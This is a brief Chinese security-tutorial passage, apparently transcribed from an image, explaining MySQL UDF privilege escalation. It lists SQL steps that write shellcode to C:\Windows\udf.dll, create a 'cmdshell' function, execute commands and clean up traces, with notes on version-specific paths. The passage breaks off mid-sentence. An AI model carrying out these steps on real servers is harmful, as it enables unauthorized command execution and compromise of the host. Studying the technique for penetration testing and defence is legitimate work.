 MySQL 提权与 SQL Server 提权相比，稍微复杂一点。MySQL 最常见的是 UDF 提权。UDF
是 User defined Function 的缩写，即用户定义函数，详细测试步骤如下：
① CREATE TABLE TempTable (UDF BLOB); //创建临时表
② INSERT INTOTempTableVALUES (CONVERT(shellcode,CHAR)); //插入 shellcode
③ SELECT UDF FROM TempTable INTO DUMPFILE 'C:\Windows\udf.dll'; //导出 UDF.dll
④ DROP TABLE TempTable; //删除临时表
⑤ create function cmdshell returns string soname 'udf.dll'; //创建 cmdshell 函数
⑥ select cmdshell('command'); //执行命令
⑦ drop function cmdshell; //删除 cmdshell 函数
以上就是 MySQL UDF 提权的详细过程，其中，在第②步需要导入命令执行的 shellcode。
在执行第③步时需要注意 MySQL 版本，MySQL 5.0 以上必须要导入到系统目录，因为第⑤步
中需要引用 udf.dll，而 MySQL 5.0 以上不允许有路径存在，所以，MySQL 5.0 以上的版本一般
都会导入到“C:\Windows\”目录中。MySQL 5.1 以上版本的安全性更高了，UDF 只能导入到
微信号: lemon-sec